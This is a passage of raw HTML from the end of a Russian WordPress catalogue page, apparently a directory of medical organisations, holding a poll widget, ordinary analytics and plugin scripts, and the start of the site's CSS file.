голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 277</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">13.02.2019</span> </div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div><button type="button" class="dem-button dem-vote-link " data-dem-act="vote_screen">Голосовать</button></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> От 0 до 6 месяцев </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> От 6 до 12 месяцев </label> </li> <li data-aid="1"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="1" name="answer_ids[]"><span class="dem__spot"></span> От 1 до 3 лет </label> </li> <li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> Более 3 лет </label> </li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div><div style="display:none;" class="dem-voted-button"><input class="dem-button " type="submit" value="Уже голосовали..." disabled="disabled"></div><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div> </div> <!--/noindex--></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-681142-9 --> <div id="yandex_rtb_R-A-681142-9"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681142-9",
                renderTo: "yandex_rtb_R-A-681142-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><!--/noindex--> </aside> </div> </div> </div> <div class="clear"></div> <footer id="footer"> <div class="wrapper"> <!--noindex--> <div class="footer_logo"></div> <p class="copy">&copy; 2016-2020 | Копирование материалов сайта запрещено.</p> <p class="copywrite">Вся информация на сайте предоставлена в ознакомительных целях, по всем вопросам лечения необходима консультация врача.</p> <div class="counter2"> <!--LiveInternet counter--><script type="text/javascript"><!--
        document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t45.12;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>")
        //--></script><!--/LiveInternet--> </div> <!--/noindex--> <nav class="footer_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-5237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5237"><a href="http://shporynet.ru/politika-konfidentsialnosti">Конфиденциальность</a></li> <li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://shporynet.ru/kontakty">Контакты</a></li> <li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="http://shporynet.ru/reklama">Добавление в каталог</a></li> <li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="http://shporynet.ru/karta-sajta">Карта сайта</a></li> </ul></div></nav> </div> </footer> <div id="toTop"></div> <!--democracy--> <script type="text/javascript">function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);</script> <script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncopy = function () {var bodyElement = document.body;var selection = getSelection();var link_url = document.URL;var page_link = "<br>Источник: %link%";page_link = page_link.replace("%link%", " " + link_url + " ");var copy_text = selection + page_link;var divElement = document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML = copy_text;selection.selectAllChildren(divElement);window.setTimeout(function() {bodyElement.removeChild(divElement);},0);}</script><link rel='stylesheet' id='yarppRelatedCss-css' href='http://shporynet.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/chosen/chosen.jquery.min.js' id='prime-catalog-chosen-js-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/shporynet.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/searching.js' id='prime-catalog-search-js'></script> <script type='text/javascript' id='prime-catalog-client-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/client.js' id='prime-catalog-client-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/widget.min.js' id='jquery-ui-widget-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/position.min.js' id='jquery-ui-position-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/menu.min.js' id='jquery-ui-menu-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );
</script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/dist/dom-ready.min.js' id='wp-dom-ready-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script> <script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:21:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/dist/a11y.min.js' id='wp-a11y-js'></script> <script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u041d\u0430\u0439\u0434\u0435\u043d 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","manyResults":"\u041d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432: %d. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","itemSelected":"\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/autocomplete.min.js' id='jquery-ui-autocomplete-js'></script> <script type='text/javascript' id='SearchAutocomplete-js-extra'>
/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","fieldName":"[name=\"name_org\"]","minLength":"3","delay":"500","autoFocus":"true"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/search-autocomplete.min.js' id='SearchAutocomplete-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"http:\/\/shporynet.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' id='wp_ulike-js-extra'>
/* <![CDATA[ */
var wp_ulike_params = {"ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","notifications":"1"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js' id='wp_ulike-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]},{"sidebar":"org-menu-single","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-13"]},{"sidebar":"org-menu-archive","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-12"]}];
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js' id='jquery-easing-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js' id='jquery-mousewheel-js'></script> <script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"http:\/\/shporynet.ru\/wp-json\/","fifu_nonce":"54ffcd23ee"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js' id='fifu-image-js-js'></script> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#2b76ef; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><!-- Yandex.Metrika counter --> <script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter39194060 = new Ya.Metrika({
                    id:39194060,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script> <noscript><div><img src="https://mc.yandex.ru/watch/39194060" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script src="//yastatic.net/share2/share.js"></script> <script src="http://shporynet.ru/wp-content/themes/shporynet/js/script.js"></script> </body> </html>

--- FILE ---
content_type: text/css
request_url: http://shporynet.ru/wp-content/plugins/prime-catalog/templates/prime-catalog.css
body_size: 21379
content:
.clear{clear:both;}
.lp-lgf{
    font-size: larger;
}
.lp-smf{
    font-size: smaller;
}
.lp-bf{
    font-weight: bold;
}
.prime-catalog-widget ul{
    list-style: none;
    margin:0;
    padding:0;
}
.other-items-head-name-premium,
.lp-title-perelink,
.lp-title-in-post{
    padding: 10px 20px;
    border-radius: 5px 5px 0px 0px;
    color:#fff;
}
.lp-title-in-post{
    margin-bottom: 10px;
}
.lp-link-watch-all-orgs{
    font-weight: normal;
    margin-left:20px;  
}
.lp-link-watch-all-orgs a,
.lp-link-watch-all-orgs a:visited{
    color: #ddd;
}
.lp-link-watch-all-orgs a:hover{
    color: #fff;
}
.lp-orgs-content{
    /* padding: 0px 30px; */
}
.lp-other-items-element-list .lp-title{
    text-align: left;
    margin-bottom: 5px;
}
.lp-show-rec{
    text-transform: uppercase;
    background-position: 0 -30px;
    padding: 0 0 0 40px;
    line-height: 30px;
    margin:15px 0 0 20px;
}
.lp-picture {
    display: inline-block; 
    vertical-align: top;
    float: left;
    position: relative;
    z-index: 1;
}
.lp-thumb-org{
    padding: 20px 20px 20px 0;
}
.lp-row{
    display: block;
}
.lp-thumb-org img,
.other-items-img img{
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.other-items-img{
    float:left;
    margin:0 10px 0 0;
    position: relative;
    z-index: 1;
}
.lp-title{
    display: block;
    text-align: center;
}
.lp-title a,
.lp-title a:visited{
    font-size: larger;
    font-weight: bold;
    color: #333;
}
.post-ratings-loading{
    display: none;
}
.lp-address-info-archive,
.lp-metro-info-archive,
.lp-ratings,
.lp-phone-info-archive,
.lp-time-info-archive,
.lp-address-info-at-home,
.lp-metro-info-at-home,
.lp-phone-info-at-home,
.lp-time-info-at-home {
    
}
.lp-ratings{
    margin-top:10px;
}
.lp-rating-info-at-home .post-ratings img{
    vertical-align: top;
}
.lp-favorite{
    padding: 10px;
    border-radius: 10px;
    background: #fafafa;
